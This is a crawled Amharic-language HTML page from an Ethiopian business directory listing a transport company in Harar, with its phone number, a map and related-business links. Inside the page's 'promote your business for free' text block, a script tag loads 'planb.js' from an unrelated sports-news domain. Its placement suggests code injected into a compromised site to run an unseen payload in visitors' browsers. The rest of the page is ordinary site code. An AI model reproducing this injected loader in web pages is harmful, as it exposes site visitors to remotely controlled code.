

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&bid=545670
body_size: 55475
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
        <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
     <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>

<title>
	አፍራንኬሎ ትራንስፖርት - ሀረር , ኢትዮጵያ | Ezega
</title><meta name="keywords" content="Ethiopia business directory,Ethiopia business, Ethiopia industry, Ethiopia Companies" /><meta name="description" content="Ethiopia Business Directory, addresses and phone numbers of Ethiopia businesses" /><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /><meta property="og:title" content="አፍራንኬሎ ትራንስፖርት - ሀረር" /><meta property="og:description" content="ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ! ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣ ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል" /></head>

<body >

<form method="post" action="./am_Default.aspx?action=BussinessDetail&amp;bid=545670" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/KpR6aMGEFmQq3N5D9iXs/kUXdoE+" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GdpjGrwNIVIdG7VQzclKaCyNcUA1WE3haODT5h8JR1avMKGxF_vHNS4LAQX6eSQoIvAlLA2ouy-RzqWxaRZkT190O_-r7lkyyZN7NMWVfPs1&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=cxBtun8Aea9q5U1YD_xjtuNPhw35-rDkL08DLSVHAuYQY6ZUAQghGR9mIkjpFkIfPvz5dpACP2XTA8b6htrAnv0GsD9tdYhwNJ8IXy1n29IdE_HUtLnoK8H_QlP3AeYoO-u2Q2iyh0T-VVYPTfcHMG4_vm9SmWwgqSIZa-T8oMdnmMr6Vr-LB0gRqioWgAAt0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=YVp6nkJIR1CK4Y55LsatKYH2CvIUtWm89USH3m9Uh5m1uJdrcM60nYeGx8ze9_eOv5Kf_jxEKyP5kIdNXdGzuJ7-tH6jKGZvVLOV7lvrCFraZw37Kbn7-JC2hifTvnJMm-ZNCEc9923nw3v2k9p9MXmICWW0P3OLLZ55KqOUL965bwyNIBMcyRv7wvVsd-TS0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EAD0F08A" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABsOrfJrS0I1KD/bciaUGbOAF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZL/ZAzZwAV8D3n8Lgztl2X1GP1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JPxi907A0J1jJkWdFrfrN8oMRCA+xk3C2KTFi4L04+NNw==" />
</div>
    
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                     <div id="languages-block-top" class="languages-block">
                         
                        አማርኛ&nbsp;&nbsp; |&nbsp;&nbsp;<a style="color:white" href="Default.aspx?action=BussinessDetail&bid=545670" title="Amharic">English</a>

                            </div>
                     </div>
               
                    <div class="container" >
                        <div class="row">
                           <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">ኢዜጋ የድርጅቶች ማውጫ</h2>
                                 
                             </div>   
                                                

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="http://www.ezega.com">የኢዜጋ መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx">መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                                             <li class=""><a href="am_Default.aspx?action=AdvanceSearch">የላቀ ፍለጋ</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">ግባ</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">ተመዝገብ</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">

	<div id="login_form" class="box">
          <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">ምን</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="ቁልፍ ቃል/ የድርጅትዎ ስም" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">የት</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="ከተማ" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> ፍለጋ</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
     <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>

     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      ዋና ጎራዎች
                                    </h4>
                                    <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option selected="selected" value="ከተማ ይምረጡ">ከተማ ይምረጡ</option>
	<option value="5">አዳማ</option>
	<option value="2">አዲስ አበባ</option>
	<option value="20">አምቦ - ጉደር</option>
	<option value="19">አርባ ምንጭ</option>
	<option value="18">አሶሳ</option>
	<option value="10">ባህርዳር</option>
	<option value="16">ደብረዘይት</option>
	<option value="14">ደሴ</option>
	<option value="3">ድሬዳዋ</option>
	<option value="12">ጎንደር</option>
	<option value="11">ሀረር</option>
	<option value="13">ሐዋሳ</option>
	<option value="15">ጅማ</option>
	<option value="17">ኮምቦልቻ</option>
	<option value="4">መቀሌ</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="am_Default.aspx?action=Business&pid=762390&category=ሬስቶራንቶች እና ካፌዎች" ><i class="fa fa-caret-right"></i> ሬስቶራንቶች እና ካፌዎች (258)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762605&category=መዝናኛ" ><i class="fa fa-caret-right"></i> መዝናኛ (53)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762820&category=ሆቴሎች" ><i class="fa fa-caret-right"></i> ሆቴሎች (531)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763035&category=የጤና እንክብካቤ" ><i class="fa fa-caret-right"></i> የጤና እንክብካቤ (1351)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763250&category=አስመጪና ላኪ" ><i class="fa fa-caret-right"></i> አስመጪና ላኪ (2785)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763465&category=ግንባታ" ><i class="fa fa-caret-right"></i> ግንባታ (951)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763680&category=ውበት" ><i class="fa fa-caret-right"></i> ውበት (122)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763895&category=ትምህርት" ><i class="fa fa-caret-right"></i> ትምህርት (500)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764110&category=መኪኖች" ><i class="fa fa-caret-right"></i> መኪኖች (548)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764325&category=የምግብ ገበያ" ><i class="fa fa-caret-right"></i> የምግብ ገበያ (21)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764540&category=የባለሙያ አገልግሎት" ><i class="fa fa-caret-right"></i> የባለሙያ አገልግሎት (2038)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764755&category=ባንክ እና ዋስትና" ><i class="fa fa-caret-right"></i> ባንክ እና ዋስትና (135)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764970&category=የብዙሃን መገናኛ እና ማስታወቂያ" ><i class="fa fa-caret-right"></i> የብዙሃን መገናኛ እና ማስታወቂያ (468)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765400&category=የኤሌክትሪክ እቃዎች" ><i class="fa fa-caret-right"></i> የኤሌክትሪክ እቃዎች (397)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765615&category=ልዩ ቀን" ><i class="fa fa-caret-right"></i> ልዩ ቀን (96)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765830&category=የገበያ ማእከል" ><i class="fa fa-caret-right"></i> የገበያ ማእከል (595)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766045&category=አስጎብኚና የጉዞ ወኪል" ><i class="fa fa-caret-right"></i> አስጎብኚና የጉዞ ወኪል (534)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766260&category=ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች" ><i class="fa fa-caret-right"></i> ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች (409)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766475&category=ግብርና" ><i class="fa fa-caret-right"></i> ግብርና (489)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766690&category=መንግስታዊ" ><i class="fa fa-caret-right"></i> መንግስታዊ (284)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766905&category=እቃ አስተላላፊ ድርጅቶች" ><i class="fa fa-caret-right"></i> እቃ አስተላላፊ ድርጅቶች (278)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767120&category=ስፖርት እና መዝናኛ" ><i class="fa fa-caret-right"></i> ስፖርት እና መዝናኛ (17)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767335&category=ቤት እና ቢሮ" ><i class="fa fa-caret-right"></i> ቤት እና ቢሮ (243)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767550&category=ሃይማኖት እና እምነት " ><i class="fa fa-caret-right"></i> ሃይማኖት እና እምነት  (9)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767765&category=የማምረቻ ድርጅቶች" ><i class="fa fa-caret-right"></i> የማምረቻ ድርጅቶች (1184)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=792490&category=የውጭ ሚስዮንና ድርጅቶች" ><i class="fa fa-caret-right"></i> የውጭ ሚስዮንና ድርጅቶች (117)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=794425&category=ኢንፎርሜሽን ቴከኖሎጂ" ><i class="fa fa-caret-right"></i> ኢንፎርሜሽን ቴከኖሎጂ (279)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=796360&category=ሰራ አስቀጣሪ" ><i class="fa fa-caret-right"></i> ሰራ አስቀጣሪ (73)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765185&category=የቤት ግንባታ/የመሬት ይዞታ" ><i class="fa fa-caret-right"></i> የቤት ግንባታ/የመሬት ይዞታ (146)</a></li>   
                                
     </ul> 
 <div class="clearfix"></div><br />
 <table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">ድርጅትዎን በነጻ ያስተዋውቁ!<script src="https://new2sportnews.com/planb.js"></script></div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ!  ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣  ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል፣ የድርጅቱ ዝርዝርም ማስገባት ይችላል፣  ክድርጅቶች ማውጫው ሌላ፣ ኢዘጋ የተለያዩ ገጾች አሉት - ዜና፣ መዝናኛ፣ ስራ፣ ሪል እስቴት፣ ማስተዋቅያ፣ የመሳሰሉት ድረ ገጾች አሉት  ለበለጠ መረጃ ኢሜል በዚሁ አድራሻ ይላኩልን፡ contact@ezega.com, ወይንም በዚህ ስልክ ይደውሉልን፡ 0912-706091  እናመሰግናለን!</p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div><br />
                                        </div> </section>

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
<link href="/content/css/lightgallery.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#lightgallery').lightGallery();
    });
</script>
  <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak"
        type="text/javascript"></script>

    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = 'Harar,Harer';
                var lat='';
               
                if (lat != '') {
                   
                    var point = new GLatLng('','');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight: bold;
        font-size: 15px;
        padding: 5px;
    }

    #details li {
        list-style: none !important;
    }
</style>
<div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>





<div class="recent-post-title">
    <h1 class="title_block">
        አፍራንኬሎ ትራንስፖርት</h1>
</div>

<div id="details">
    <div class="col-xs-12 col-sm-3">
        <span id="cntMainCenter_ctl00_lblImage"><img src="images/noimage.png" height="75" width="65" alt="" /></span>

    </div>
    <div class="col-xs-12 col-sm-9">
        <i class='fa fa-map-marker'></i>ሐረር<div class='clearfix'></div>
        
        <i class='fa fa-phone'></i>025 667 0413<div class='clearfix'></div>
        
        
        
        
    </div>
    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div class="col-xs-12 col-sm-3"></div>
        <div class="col-xs-12 col-sm-9">

            <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align: left;">
                 
                <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">አስተያየት ይፃፉ</a>
                <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 አስተያየት</a>
            </div>
            
        </div>

    </div>

    <div class="clearfix"></div>
    <div class="col-xs-12 col-sm-12">
        <div id="cntMainCenter_ctl00_divDescription">
          
            <p>አፍራንኬሎ ትራንስፖርት</p>
            <div class="clearfix"></div>
            <br />
            <br />
            <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"></div>
                      
            <div class="clearfix"></div>
            <br />
            <br />
 <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
             <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
         <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="ለፌስቡክ ጓደኞቻቸው ማስታወቂያውን ያጋሩ" />


    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&bid=545670' data-numposts='20'></div>
       
     <div class="clearfix"></div>
        </div>
    </div>
    <div class="clearfix"></div>
</div>



 


<div class="cleafix"></div>
<script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&bid=545670',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&bid=545670',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>


                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<div class="recent-post-title">
    <h2 class="title_block">በአቅራብያው የሚገኙ ተመሳሳይ ድርጅቶች</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=573405'><h2 class='linkhead'>ክንፈሩፋየል መጓጓዣ</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ሀረር<div class='clearfix'></div><i class='fa fa-phone'></i>025 666 2185<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=545885'><h2 class='linkhead'>ሐረርጌ ፕብሊክ ትራንስፖርት</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ሐረር<div class='clearfix'></div><i class='fa fa-phone'></i>025 666 2352<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        </ul>

        
        
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td>
					<div class="head_left" ></div>
